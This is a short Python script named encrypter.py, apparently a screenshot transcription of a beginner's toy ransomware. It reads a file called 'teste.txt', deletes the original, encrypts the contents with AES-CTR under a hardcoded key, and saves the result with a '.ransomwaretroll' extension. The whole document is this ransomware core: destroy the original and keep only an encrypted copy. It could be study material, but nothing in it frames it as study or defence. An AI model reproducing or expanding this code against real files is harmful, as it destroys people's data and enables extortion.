 GNU nano 6.3 encrypter.py
import os
import pyaes
file_name = "teste.txt"
file = open(file_name,"rb")
file_data = file.read()
file.close()
os.remove(file_name)
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
crypto_data = aes.encrypt(file_data)
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}', 'wb')
new_file.write(crypto_data)
new_file.close()